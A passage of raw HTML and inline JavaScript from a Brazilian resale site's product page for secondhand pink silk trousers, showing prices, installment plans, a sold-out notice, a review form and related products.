            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_FreteGratis" id="ctl00_ContentPlaceHolder1_h_FreteGratis" value="False" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_dia" id="ctl00_ContentPlaceHolder1_h_dia" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_diaDaSemana" id="ctl00_ContentPlaceHolder1_h_diaDaSemana" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_valorFrete" id="ctl00_ContentPlaceHolder1_h_valorFrete" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_transpEscolhida" id="ctl00_ContentPlaceHolder1_h_transpEscolhida" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_texto" id="ctl00_ContentPlaceHolder1_h_texto" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_atrItemPrimarioSelecionado" id="ctl00_ContentPlaceHolder1_h_atrItemPrimarioSelecionado" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_atrItemSecundarioSelecionado" id="ctl00_ContentPlaceHolder1_h_atrItemSecundarioSelecionado" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_marketplaceId" id="ctl00_ContentPlaceHolder1_h_marketplaceId" value="46" />


            

            <section class="bannermiddle banner_frete">
                <div class="content">
                    <picture>
                        
                        
                    </picture>
                </div>
            </section>

            <style>
                .banner_frete {
                    padding-top: 30px;
                }

                .sku {
                    display: none;
                }

                .bgdarkbox {
                    position: fixed; /* Stay in place */
                    z-index: 1; /* Sit on top */
                    padding-top: 100px; /* Location of the box */
                    left: 0;
                    top: 0;
                    width: 100%; /* Full width */
                    height: 100%; /* Full height */
                    overflow: hidden;
                    background-color: rgb(0,0,0); /* Fallback color */
                    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
                }

                .btComprar {
                    cursor: pointer;
                }
            </style>
            <div class="bk-produto">
                <section class="breadcrumbs">
                    <div class="container">
                        <div class="flex">
                            <a href='https://new4another.com.br/'>Home</a><span class='seta'> > </span><a href="https://new4another.com.br/roupas">Roupas</a><span class='seta'> > </span><a href="https://new4another.com.br/roupas/calca">Calça</a><span class='seta'> > </span><span>Calça Mixed Seda C/ Bolsos Pink</span>
                        </div>
                    </div>
                </section>
                <section class="produto">
                    <div class="container">
                        <div class="flex">
                            <div class="col-first">
                                <div id="ctl00_ContentPlaceHolder1_updImagens">
		
                                        
                                        
                                        <div id="dvVideo" style="display: none;">
                                            <div id="ctl00_ContentPlaceHolder1_dvVideoProd"></div>
                                        </div>
                                        <div id="dvImgProduto" class="imagemProduto">
                                            
                                            <div id="ImgProdDesk" class="thumbnail zoom">
                                                <img loading="lazy" class='demo-trigger' data-zoom="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853.jpg?v20230207121944" title='Calça Mixed Seda C/ Bolsos Pink' alt='Calça Mixed Seda C/ Bolsos Pink' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853.jpg?v20230207121944' />
                                            </div>
                                            
                                            <div id="ulThumbs" class="carousel owl-carousel owl-theme">
                                                <!-- <img id="ctl00_ContentPlaceHolder1_imgVideoThumb" alt="Vídeo" onclick="TrocaVideo();" /> -->
                                                
                                                <div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853.jpg?v20230207121944' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853.jpg?v20230207121944'><a href='#' onclick='return false'><img loading="lazy" data-id='0' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853.jpg?v20230207121943' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_1.jpg?v20230207121944' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_1.jpg?v20230207121944'><a href='#' onclick='return false'><img loading="lazy" data-id='1' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853_1.jpg?v20230207121944' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_2.jpg?v20230207121945' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_2.jpg?v20230207121945'><a href='#' onclick='return false'><img loading="lazy" data-id='2' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853_2.jpg?v20230207121945' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_3.jpg?v20230207121946' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_3.jpg?v20230207121946'><a href='#' onclick='return false'><img loading="lazy" data-id='3' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853_3.jpg?v20230207121945' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_4.jpg?v20230207121947' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_4.jpg?v20230207121947'><a href='#' onclick='return false'><img loading="lazy" data-id='4' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853_4.jpg?v20230207121946' onload='addItem(this)'/></a></div>
                                            </div>
                                        </div>
                                        <div id="dvImgProdutoMob" class="imagemProduto" style="display: none;">
                                            <div id="ImgProdMob" class="ImgProdutoMob">
                                                <a href="#" onclick="openPhotoSwipe()" title=''><img loading="lazy" title='Calça Mixed Seda C/ Bolsos Pink' alt='Calça Mixed Seda C/ Bolsos Pink' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853.jpg?v20230207121944' /></a> <div id="idZoomMob" class="zoomMob" style="display: none; "> <a href="#" onclick="$('#idZoomMob').hide()" class="btFechar">X</a> <div class="easyzoom easyzoom--overlay"><a class="imgMod" href='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853.jpg?v20230207121944' title=''><img loading="lazy" class='demo-trigger' title='Calça Mixed Seda C/ Bolsos Pink' alt='Calça Mixed Seda C/ Bolsos Pink' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/198853.jpg?v20230207121944' /> </a><p class="ampliar">Segure para ampliar a imagem </p> </div> </div>
                                            </div>
                                            <ul id="ulThumbsMob" class="flex jcsb mobNew">
                                                
                                                <div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853.jpg?v20230207121944' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853.jpg?v20230207121944'><a href='#' onclick='return false'><img loading="lazy" data-id='0' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853.jpg?v20230207121943' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_1.jpg?v20230207121944' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_1.jpg?v20230207121944'><a href='#' onclick='return false'><img loading="lazy" data-id='1' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853_1.jpg?v20230207121944' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_2.jpg?v20230207121945' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_2.jpg?v20230207121945'><a href='#' onclick='return false'><img loading="lazy" data-id='2' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853_2.jpg?v20230207121945' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_3.jpg?v20230207121946' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_3.jpg?v20230207121946'><a href='#' onclick='return false'><img loading="lazy" data-id='3' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853_3.jpg?v20230207121945' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_4.jpg?v20230207121947' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/198853_4.jpg?v20230207121947'><a href='#' onclick='return false'><img loading="lazy" data-id='4' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/198853_4.jpg?v20230207121946' onload='addItem(this)'/></a></div>
                                            </ul>
                                        </div>
                                    
	</div>
                            </div>

                            <div class="col-last">
                                <div class="flex flex-align-center">
                                    <div class="detail">
                                        <span class="marcaDesc">
                                            MIXED
                                        </span>
                                        <h1>
                                            Calça Mixed Seda C/ Bolsos Pink
                                        </h1>
                                        <span class="skuDesc">
                                            <div id="ctl00_ContentPlaceHolder1_upSkuDescricao">
		
                                                SN-MIXE-F-CA-SADA-001-PIN-38
                                            
	</div>
                                        </span>                                        
                                        

                                        

                                        <div class="descricao">
                                            <p>
                                                
                                            </p>
                                        </div>



                                        <div id="ctl00_ContentPlaceHolder1_updAtributos" class="updAtributos">
		
                                                <div class="atributos">
                                                    <div class="price mb-4">
                                                        <div class="flex">
                                                            <div>
                                                                
                                                            </div>
                                                            <div class="valorR">
                                                                <span class="de">
                                                                    
                                                                </span>                                                                

                                                                <div class="valor mb-2">

                                                                    
                                                                    
                                                                    <div style="display: none;">
                                                                        <input name="ctl00$ContentPlaceHolder1$txtPrecoPor" type="text" id="ctl00_ContentPlaceHolder1_txtPrecoPor" />
                                                                        <input name="ctl00$ContentPlaceHolder1$txtSkuSel" type="text" id="ctl00_ContentPlaceHolder1_txtSkuSel" />
                                                                    </div>
                                                                    <span id="ctl00_ContentPlaceHolder1_spanAVista" style="font-size: 60% !important;"><span class="precoDestacado">R$ 601,80</span> <span class="boldSpan">no Pix (15% OFF)</span></span>
                                                                    

                                                                </div>
                                                                <div id="ctl00_ContentPlaceHolder1_GPFormaPagamentoNew4">
                                                                    <p>
                                                                        <span id="ctl00_ContentPlaceHolder1_spanGPFormaPagamentoNew4" class="gpProdutoFormaPagamento">ou <span class="boldSpan segundaLinha">10x R$ 70,80 sem juros</span></span>
                                                                    </p>
                                                                </div>
                                                                

                                                                <p>
                                                                    
                                                                </p>
                                                                <p class="Parcela">
                                                                    
                                                                </p>
                                                                <div id="ctl00_ContentPlaceHolder1_divParcelas">
                                                                    <div>Ver Parcelas</div>
                                                                    <div style="display: none;" class="melhoresParcelas">
                                                                        <ul><li class="parcela">1x</li><li class="parcelaValor">de R$ 708,00</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li><li class="parcela">2x</li><li class="parcelaValor">de R$ 354,00</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li><li class="parcela">3x</li><li class="parcelaValor">de R$ 236,00</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li><li class="parcela">4x</li><li class="parcelaValor">de R$ 177,00</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li><li class="parcela">5x</li><li class="parcelaValor">de R$ 141,60</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li><li class="parcela">6x</li><li class="parcelaValor">de R$ 118,00</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li><li class="parcela">7x</li><li class="parcelaValor">de R$ 101,14</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li><li class="parcela">8x</li><li class="parcelaValor">de R$ 88,50</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li><li class="parcela">9x</li><li class="parcelaValor">de R$ 78,67</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li><li class="parcela">10x</li><li class="parcelaValor">de R$ 70,80</li><li class="juros">Sem juros</li><li class="total">Total: R$ 708,00</li></ul>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                        </div>
                                                    </div>

                                                    

                                                    <div id="ctl00_ContentPlaceHolder1_divOpcoes" class="opcoes mb-5">
                                                        <h3 id="ctl00_ContentPlaceHolder1_hSelecioneOpcoes" class="itens_subtitle">Selecione as opções:</h3>
                                                        
                                                        <div id="ctl00_ContentPlaceHolder1_dvAtrPrimario" class="tamanho">
                                                            <b>
                                                                Tamanho:</b>

                                                            <ul class="flex">
                                                                
                                                                        <li id="ctl00_ContentPlaceHolder1_rptAtributoItemPrimario_ctl00_liAtrPrimario">
                                                                            <a id="ctl00_ContentPlaceHolder1_rptAtributoItemPrimario_ctl00_lkbAtrItemPrimario" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$rptAtributoItemPrimario$ctl00$lkbAtrItemPrimario&#39;,&#39;&#39;)">38</a>
                                                                        </li>
                                                                    
                                                            </ul>
                                                        </div>
                                                        <div id="ctl00_ContentPlaceHolder1_tamanhoHidden" class="tamanho" style="display: none;">
                                                            <b>
                                                                
                                                            </b>
                                                            <ul class="flex">
                                                                
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>

                                                

                                                
                                                

                                            
	</div>



                                        <div id="ctl00_ContentPlaceHolder1_divVendidoPorAcima" class="VendidoPor">
                                            <a href="https://new4another.com.br/sada" id="ctl00_ContentPlaceHolder1_hrefVerMais2" class="link_loja btComprar"><span>veja mais em </span>
                                                SADA</a>
                                        </div>
                                        <div id="ctl00_ContentPlaceHolder1_divProdutoAddCarrinho" class="flex flex-align-center qtd-buy">
                                            <div id="ctl00_ContentPlaceHolder1_divQtd" class="qtd">
                                                <div id="ctl00_ContentPlaceHolder1_upQtd">
		
                                                        
                                                    
	</div>
                                            </div>



                                            <div class="buy">
                                                <div id="ctl00_ContentPlaceHolder1_UpdatePanel4">
		
                                                        <div id="ctl00_ContentPlaceHolder1_divIndisponivel" class="prodIndisp">
                                                            <h6>Produto está esgotado</h6>
                                                            <p>
                                                                Avise-me quando chegar
                                                            </p>
                                                            <div class="campo">
                                                                <label>
                                                                    E-mail</label>
                                                                <input name="ctl00$ContentPlaceHolder1$txtProdIndisp" type="text" id="ctl00_ContentPlaceHolder1_txtProdIndisp" />
                                                            </div>
                                                            <a onclick="return validaEnvioEmail();" class="btEnviar" IsD="btnEnviarEmail" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$ctl07&#39;,&#39;&#39;)">Enviar</a>
                                                        </div>

                                                         
                                                        
                                                        <span id="ctl00_ContentPlaceHolder1_sCarregando" style="display: none;">
                                                            <div id="updateProgressDiv" style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                                                                <img id="ctl00_ContentPlaceHolder1_imgLoading2" src="../../_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />
                                                                <div class="bgdarkbox" id="bglightbox">
                                                                </div>
                                                            </div>
                                                        </span>
                                                    
	</div>
                                            </div>
                                        </div>

                                        <div id="ctl00_ContentPlaceHolder1_UpdatePanel5">
		
                                                
                                            
	</div>


                                        <div id="divCalendarioAgendamento" class="containerdiv escolhaData" style="display: none;">
                                            <h3>Escolha a melhor data possível</h3>
                                            <div id="calendario"></div>
                                            <div id="radiobuttons"></div>

                                            <div id="legenda">
                                                <div class="legenda-item">
                                                    <div class="legenda-cor legenda-vermelha"></div>
                                                    <div class="legenda-texto">Indisponíveis</div>
                                                </div>
                                                <div class="legenda-item">
                                                    <div class="legenda-cor legenda-verde"></div>
                                                    <div class="legenda-texto">Disponíveis</div>
                                                </div>
                                            </div>

                                            <!-- Seção para Exibir Horários Disponíveis -->
                                            <div id="horariosDisponiveis" class="mt-4">
                                                <!-- Os horários disponíveis serão injetados aqui via JavaScript -->
                                            </div>
                                        </div>


                                         <div class="detalheProduto">	<div class="detalheProdutoLinha">		<h5>Descrição do produto</h5>		<p><p>- Calça em seda<br />- Magenta<br />- Modelagem reta e ampla<br />- Cós reto e amplo com elástico embutido<br />- Quatro bolsos funcionais<br />- Barra italiana<br />- Comprimento ligeiramente mais curto</p></p>	</div>	<div class="detalheProdutoLinha"  style="display: block">		<h5>Informações adicionais</h5>		<p><p>- Cintura: 80cm<br />- Quadril: 108cm<br />- Comprimento: 92cm</p></p>	</div>	<div class="detalheProdutoLinha">		<h5>Ficha técnica</h5>		<p><p>- Cintura: 80cm<br />- Quadril: 108cm<br />- Comprimento: 92cm</p></p>	</div></div>
                                        <div class="detalheProduto"><div class="detalheProdutoLinha"><h5>Cor</h5><p>Rosa</p></div><div class="detalheProdutoLinha"><h5>Origem</h5><p>Nacionais</p></div><div class="detalheProdutoLinha"><h5>Condição</h5><p>Seminovo</p></div></div>
                                        
                                        <a id="ctl00_ContentPlaceHolder1_lkSalvar1" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lkSalvar1&#39;,&#39;&#39;)" style="display: none;">Abrir</a>
                                        <div id="ctl00_ContentPlaceHolder1_PanelErro" class="modalPopup" style="padding: 7px; background: #FFF; display: table; margin: 0px auto !important; display: none; width: 45%;">
		
                                            <div id="ctl00_ContentPlaceHolder1_headerPopUp" style="padding-top: 10px; padding-bottom: 15px; border-bottom: solid 1px #DCDCDC;">
                                                <a id="ctl00_ContentPlaceHolder1_lnkCancelar" class="btnInserir" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lnkCancelar&#39;,&#39;&#39;)" style="float: right;">Fechar</a>
                                                <h1>TENHO INTERESSE</h1>
                                                <br />
                                                <span>Serviço:</span>
                                                <span id="ctl00_ContentPlaceHolder1_spanProdDesc" style="font-size: 90%; font-style: italic;">Cal&#231;a Mixed Seda C/ Bolsos Pink</span>
                                                <br />
                                                <span>COD.:</span>
                                                <span id="ctl00_ContentPlaceHolder1_spanProdId" class="spanProdIdClass" style="font-size: 90%; font-style: italic;">99685</span>
                                            </div>
                                            <div id="loader">Carregando conteúdo...</div>
                                            <iframe id="ctl00_ContentPlaceHolder1_myIframe" name="myIframe" class="iframe" width="100%" height="100%"></iframe>
                                        
	</div>

                                        
                                        <a id="ctl00_ContentPlaceHolder1_LinkButton4" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LinkButton4&#39;,&#39;&#39;)" style="display: none;">Abrir</a>
                                        <div id="ctl00_ContentPlaceHolder1_Panel1" class="modalPopup" style="padding: 7px; background: #FFF; display: table; margin: 0px auto !important; display: none; width: 45%; padding-bottom: 20px; max-height: calc(100% - 20px);">
		
                                            <iframe id="ctl00_ContentPlaceHolder1_IframeContrato" name="myIframe" class="iframe" width="100%" height="100%"></iframe>
                                            <div class="condicoes">
                                                <a id="ctl00_ContentPlaceHolder1_LinkButton6" class="btnInserir" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LinkButton6&#39;,&#39;&#39;)">Li e aceito as condições</a>
                                                <a id="ctl00_ContentPlaceHolder1_LinkButton5" class="btnInserir" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LinkButton5&#39;,&#39;&#39;)">Fechar</a>
                                            </div>
                                        
	</div>

                                        <div class="vendidoPor">
                                            
                                            <ul class="flex jcfe">
                                                <li id="ctl00_ContentPlaceHolder1_liPolTroca" class="flex aic">
                                                    <a href="https://new4another.com.br/institucional/politica-troca">Trocas e Devolução</a>
                                                </li>
                                                
                                            </ul>
                                        </div>

                                        <div class="vendidoPor">
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div id="ctl00_ContentPlaceHolder1_PanelAvaliacao" class="modalPopup" style="display: none">
		
                                <contenttemplate>
                                    <div class="box">
                                        <a onclick="RemoveStars();" id="ctl00_ContentPlaceHolder1_LnkBtnClosePopUp" class="btFechar" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LnkBtnClosePopUp&#39;,&#39;&#39;)">X</a>
                                        <h1 class="titulo">Escreva sua avaliação</h1>
                                        <div class="medium">
                                            <div class="prod">
                                                <h1>
                                                    Calça Mixed Seda C/ Bolsos Pink
                                                </h1>
                                                <h2>
                                                    
                                                </h2>
                                            </div>
                                            <p class="obrig">* Campos Obrigatórios</p>

                                            <div class="row">
                                                <div class="col">
                                                    <input name="ctl00$ContentPlaceHolder1$tbNome" type="text" id="ctl00_ContentPlaceHolder1_tbNome" Placeholder="Seu nome*" />
                                                    
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <input name="ctl00$ContentPlaceHolder1$tbEmail" type="text" id="ctl00_ContentPlaceHolder1_tbEmail" Placeholder="Seu e-mail*" />
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <h2>Avalie*</h2>
                                                    <h3>Selecione o número de estrelas para avaliar o produto</h3>
                                                    <div id="star-rating">
                                                        <input type="radio" name="example" class="rating" value="1" />
                                                        <input type="radio" name="example" class="rating" value="2" />
                                                        <input type="radio" name="example" class="rating" value="3" />
                                                        <input type="radio" name="example" class="rating" value="4" />
                                                        <input type="radio" name="example" class="rating" value="5" />
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <input name="ctl00$ContentPlaceHolder1$tbTitulo" type="text" id="ctl00_ContentPlaceHolder1_tbTitulo" Placeholder="Título*" />
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <textarea name="ctl00$ContentPlaceHolder1$tbComentario" rows="20" cols="20" id="ctl00_ContentPlaceHolder1_tbComentario" Placeholder="Seu Comentário*">
</textarea>
                                                </div>
                                            </div>

                                            <span style="display: none">
                                                <input name="ctl00$ContentPlaceHolder1$tbAvaliacao" type="text" id="ctl00_ContentPlaceHolder1_tbAvaliacao" />
                                            </span>
                                        </div>
                                        <div class="botoes">
                                            <a id="ctl00_ContentPlaceHolder1_btEnviar" title="Enviar" class="btn btEnviar" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btEnviar&#39;,&#39;&#39;)">Enviar</a>
                                            <a onclick="RemoveStars();" id="ctl00_ContentPlaceHolder1_btRetorna" title="Cancelar" class="btn btCancelar" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btRetorna&#39;,&#39;&#39;)">Cancelar</a>
                                        </div>
                                    </div>

                                </contenttemplate>
                            
	</div>


                        </div>

                    </div>
                </section>
                
                <section class="outros">
                    <div class="container">
                        <h2>Aproveite e veja também</h2>
                        <div class="Products flex-between flex-wrap">				<a class="item" href="https://new4another.com.br/roupas/vestido/vestido-apartamento-03-preto-sku193171" >					<div class="flex-column">						<div class="thumbnail">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/193171.jpg?v20221004103815" alt="" class="primaryImage">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/193171_1.jpg?v20221004103816" alt="" class="secondImage">						</div><span class="marca"><strike>ACHADOS DA NEW</strike></span>						<div class="infos">							<h3 class="titulo">Vestido Apartamento 03 Preto</h3>						</div>						<div class="productInfos"><span class="atributos">Tamanho - <strike>42</strike></span>						</div><span class="Parcela"><div class="priceDiscount">							<span class="valor"><span class="precoDestacado">R$ 1.604,80</span> <span class="boldSpan">no Pix (15% OFF)</span></span>						</div></span>							<span class="Parcela">ou <span class="boldSpan segundaLinha">10x R$ 188,80 sem juros</span></span>						<div class="btn">						   <span>comprar</span>						</div>					</div>				</a>				<a class="item" href="https://new4another.com.br/roupas/vestido/vestido-mixed-um-ombro-so-metalizado-cinza-sku254543" >					<div class="flex-column">						<div class="thumbnail">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/254543.jpg?v20240723174407" alt="" class="primaryImage">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/254543_1.jpg?v20240723174408" alt="" class="secondImage">						</div><span class="marca"><strike>MIXED</strike></span>						<div class="infos">							<h3 class="titulo">Vestido Mixed Um Ombro Só Metalizado Cinza</h3>						</div>						<div class="productInfos"><span class="atributos">Tamanho - <strike>38</strike></span>						</div><span class="Parcela"><div class="priceDiscount">							<span class="valor"><span class="precoDestacado">R$ 792,37</span> <span class="boldSpan">no Pix (15% OFF)</span></span>						</div></span>							<span class="Parcela">ou <span class="boldSpan segundaLinha">10x R$ 93,22 sem juros</span></span>						<div class="btn">						   <span>comprar</span>						</div>					</div>				</a>				<a class="item" href="https://new4another.com.br/roupas/vestido/vestido-gucci-algodao-com-seda-vermelho-sku241648" >					<div class="flex-column">						<div class="thumbnail">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/241648.jpg?v20250218131912" alt="" class="primaryImage">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/241648_1.jpg?v20250218131913" alt="" class="secondImage">						</div><span class="marca"><strike>GUCCI</strike></span>						<div class="infos">							<h3 class="titulo">Vestido Gucci Algodão com Seda Vermelho</h3>						</div>						<div class="productInfos"><span class="atributos">Tamanho - <strike>38</strike></span>						</div><span class="Parcela"><div class="priceDiscount">							<span class="valor"><span class="precoDestacado">R$ 2.958,85</span> <span class="boldSpan">no Pix (15% OFF)</span></span>						</div></span>							<span class="Parcela">ou <span class="boldSpan segundaLinha">10x R$ 348,10 sem juros</span></span>						<div class="btn">						   <span>comprar</span>						</div>					</div>				</a></div>
                    </div>
                </section>
            </div>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.4.4/umd/photoswipe.umd.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.4.4/umd/photoswipe-lightbox.umd.min.js"></script>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.4.4/photoswipe.min.css"
                integrity="sha512-LFWtdAXHQuwUGH9cImO9blA3a3GfQNkpF2uRlhaOpSbDevNyK1rmAjs13mtpjvWyi+flP7zYWboqY+8Mkd42xA=="
                crossorigin="anonymous" />
            <style>
                .pswp {
                    --pswp-bg: rgba(0, 0, 0, 0.8);
                    --pswp-placeholder-bg: #222;
                }
            </style>

            <script>
                // Salva a referência para a função original
                const originalQuerySelectorAll = document.querySelectorAll;

                // Substitui a função document.querySelectorAll por uma versão que não lança exceções
                document.querySelectorAll = function () {
                    try {
                        return originalQuerySelectorAll.apply(document, arguments);
                    } catch (error) {
                        // Lidar com o erro ou simplesmente ignorá-lo
                        //console.log('Ocorreu um erro ao executar o querySelectorAll a partir do script do RDStation (erro não impacta performance e funcionamento do script):', error.message);
                        return []; // Retorna uma lista vazia para simular que nenhum elemento foi encontrado
                    }
                };

                // Inicializar o tenho interesse no iframe
                const params = new URLSearchParams(window.location.search);
                const valor = params.get('show_tenho_interesse');
                        console.log('teste1');
                        if (valor === 'true') {
                            var element = document.getElementsByClassName("iframe")[0];

                            if (element != null) {
                                var elementProdId = document.getElementsByClassName("spanProdIdClass")[0].innerHTML;

                                element.src = 'https://new4another.com.br//identificacao?prodId=' + elementProdId;

                                element.onload = () => {
                                    loader.style.display = 'none';
                                };
                            }
                        }

                // Agora você pode chamar a biblioteca que utiliza o querySelectorAll sem gerar erros no console
                // Exemplo:
                // biblioteca.min.js

                var prm = Sys.WebForms.PageRequestManager.getInstance();
                prm.add_initializeRequest(InitializeRequest);
                //prm.add_endRequest(EndRequest);

                function InitializeRequest(sender, args) {
                }

              
                function adicionarClick() {
                    var chkBoxTermo = document.getElementById('ctl00_ContentPlaceHolder1_CheckBoxCondicoesContrato');

                    if (typeof (chkBoxTermo) != "undefined" && chkBoxTermo != null) {
                        if (document.getElementById("ctl00_ContentPlaceHolder1_CheckBoxCondicoesContrato").checked) {
                            const a = document.getElementById("ctl00_ContentPlaceHolder1_sCarregando");
                            a.style.display = 'block';
                        }
                        else {
                            alert("Favor aceitar as condições antes de prosseguir.");
                        }
                    }
                }

                function MontaProduto() {
                    $('.produto .owl-carousel').owlCarousel({
                        items: 3,
                        mouseDrag: false,
                        nav: true,
                        dots: false,
                        margin: 5,
                    });

                    // Variável com o marketplace ID
                    var marketplaceId = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_marketplaceId').value) || 0;

                    $('a[data-id-open]').off('click').on('click', function () {
                        if (marketplaceId == 85) {
                            // Excluir explicitamente ulThumbs, ulThumbsMob e seus filhos
                            $('.conteudo [data-id]').not('#ulThumbs, #ulThumbs *, #ulThumbsMob, #ulThumbsMob *').hide();
                        } else {
